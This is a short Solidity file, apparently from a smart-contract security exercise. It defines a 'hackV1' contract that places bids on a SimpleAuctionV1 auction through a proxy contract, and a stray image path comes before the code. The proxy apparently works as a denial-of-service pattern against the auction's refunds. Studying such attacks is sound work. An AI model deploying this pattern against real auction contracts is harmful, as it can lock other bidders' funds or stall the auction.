 pragma solidity ^0.4.21;
import "./SimpleAuctionV1.sol";
contract hackV1 {
function hack_bid(address addr) payable public {
SimpleAuctionV1 sa = SimpleAuctionV1(addr);
sa.bid.value(msg.value)();
}
}